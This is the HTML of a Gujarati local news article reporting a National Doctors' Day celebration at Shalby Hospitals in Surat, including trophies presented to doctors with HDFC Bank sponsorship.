								<a href="https://gujjureporter.com/sir-hn-reliance-foundation-hospital-performed-over-70-liver-transplants-in-surat-10-on-transplant-ready-patients-with-medication-alone/">સર એચ.એન. રિલાયન્સ ફાઉન્ડેશન હોસ્પિટલે સુરતમાં 70થી વધુ લિવર ટ્રાન્સપ્લાન્ટ કર્યાઃ 10+ ટ્રાન્સપ્લાન્ટ માટે તૈયાર દર્દીઓ પર ફક્ત દવાથી ઉપચાર કર્યો</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/nissan-appointed-gagan-mangal-as-its-communications-head-in-india/">નિસાને ગગન મંગલને ભારતમાં પોતાના કમ્યુનિકેશન્સ હેડ તરીકે નિયુક્ત કર્યા</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/grand-annual-ceremony-of-mount-litera-zee-school-diamond-city-successfully-concluded/">માઉન્ટ લિટરા ઝી સ્કૂલ ડાયમંડ સિટીનો ભવ્ય વાર્ષિક સમારંભ સફળતાપૂર્વક સંપન્ન</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/haldi-kanku-ceremony-of-aam-aadmi-party-was-held-at-trilok-nagar-society/">ત્રિલોક નગર સોસાયટી ખાતે આમ આદમી પાર્ટીનું હલ્દી કંકુ સમારંભ યોજાયો </a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/national-doctors-day-celebration-at-shelby-hospitals/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="3889336284"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://gujjureporter.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://gujjureporter.com/category/health/">આરોગ્ય</a><em class="delimiter">/</em><span class="current">શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gujjureporter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0a86\u0ab0\u0acb\u0a97\u0acd\u0aaf","@id":"https:\/\/gujjureporter.com\/category\/health\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-33" href="https://gujjureporter.com/category/health/">આરોગ્ય</a></span>
		<h1 class="post-title entry-title">શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-6">
						<span class="meta-author-avatar">
							<a href="https://gujjureporter.com/author/harshgayakwad/"><img alt='Photo of હર્ષ ગાયક્વાડ' src='https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://gujjureporter.com/author/harshgayakwad/" class="author-name tie-icon" title="હર્ષ ગાયક્વાડ">હર્ષ ગાયક્વાડ</a></span>
						<a href="mailto:info.gujjureporter@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">July 1, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 6 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;name=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;description=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;media=https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;description=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;media=https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="351" src="https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg 1600w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-300x135.jpeg 300w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-1024x461.jpeg 1024w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-768x346.jpeg 768w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-1536x692.jpeg 1536w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-960x433.jpeg 960w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-888x400.jpeg 888w, https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1-585x264.jpeg 585w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="3889336284"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<p><strong>સુરત:</strong> શેલ્બી હોસ્પિટલ્સે 1લી જુલાઈના રોજ રાષ્ટ્રીય ડૉક્ટર દિવસની ઉજવણી ખૂબ જ ઉત્સાહ સાથે કરી હતી. કાર્યક્રમમાં 50+ થી વધુ ડોકટરોએ સક્રિયપણે ભાગ લીધો હતો અને તેમના અનુભવો અને સિદ્ધિઓ દર્દીઓ સાથે શેર કરી હતી. સુરત અને વાપીના ક્લસ્ટર હેડ ડૉ. સુપ્રિયા સરકારે દર્દીઓને ચોવીસ કલાક, 24&#215;7 સંભાળ પૂરી પાડવાની તેમની અતૂટ પ્રતિબદ્ધતા માટે ડૉક્ટર્સનો હૃદયપૂર્વક આભાર વ્યક્ત કર્યો હતો.</p>
<p>ચીફ એડમિનિસ્ટ્રેટિવ ઓફિસર (ડેપ્યુટી CAO) ડૉ.દુષ્યંત પટેલે ડોક્ટરોમાં રહેલી સેવાની ભાવના અને અસાધારણ માનવતાવાદી અભિગમની પ્રશંસા કરી હતી. વધુમાં જણાવ્યું હતું કે દર્દીઓની સંભાળમાં ડૉક્ટરોના અવિરત પ્રયાસો ખરેખર પ્રશંસનીય હતા. આ પ્રસંગે અસંખ્ય દર્દીઓએ પણ સુરતની શેલ્બી હોસ્પિટલમાં તેમના હકારાત્મક સારવારના અનુભવો શેર કર્યાં હતાં.</p>
<p>ડોક્ટરોને સન્માનિત કરવા માટે HDFC બેંકે દ્વારા ટ્રોફીઓ સ્પોન્સર કરવામાં આવી હતી. વાઇસ પ્રેસિડેન્ટ અને ક્લસ્ટર હેડ<br />
શ્રીમતી જલ્પા શાહ, રાંદેર રોડ બ્રાંચના બ્રાન્ચ મેનેજર શ્રી અબ્બાસ નેવટીવાલા સહિત આમંત્રિત મહેમાનોના હસ્તે ડોક્ટરોને ટ્રોફી અર્પણ કરી સન્માનિત કરવામાં આવ્યા હતાં.</p>
<p>ઉલ્લેખનીય છે કે શેલ્બી હોસ્પિટલ્સ ઉત્તમ આરોગ્યસંભાળ સેવાઓ પ્રદાન કરવા માટે પ્રતિબદ્ધ છે અને તેના માનનીય ડોકટરોના સમર્પણ અને વ્યાવસાયીકરણની નિષ્ઠાપૂર્વક પ્રશંસા કરે છે.</p>
<div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="3889336284"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="3889336284"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://gujjureporter.com/tag/gujjureporter-gujjunews-gujarat-crime-politics-india-gold-petrol-delhi-usa-canada-uae-bollywood-movie-webseries-intrnet-tapi-surat-cricket-t20-bjpsurat/" rel="tag">#gujjureporter #gujjunews #gujarat #crime #politics #india #gold #petrol #delhi #usa #canada #UAE #bollywood #movie #webseries #intrnet #tapi #surat #cricket #t20 #bjpsurat</a> <a href="https://gujjureporter.com/tag/doctors-day/" rel="tag">doctors day</a> <a href="https://gujjureporter.com/tag/hospital/" rel="tag">hospital</a> <a href="https://gujjureporter.com/tag/shalby-hospital/" rel="tag">shalby hospital</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-6">
						<span class="meta-author-avatar">
							<a href="https://gujjureporter.com/author/harshgayakwad/"><img alt='Photo of હર્ષ ગાયક્વાડ' src='https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://gujjureporter.com/author/harshgayakwad/" class="author-name tie-icon" title="હર્ષ ગાયક્વાડ">હર્ષ ગાયક્વાડ</a></span>
						<a href="mailto:info.gujjureporter@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">July 1, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 6 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;name=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;description=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;media=https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
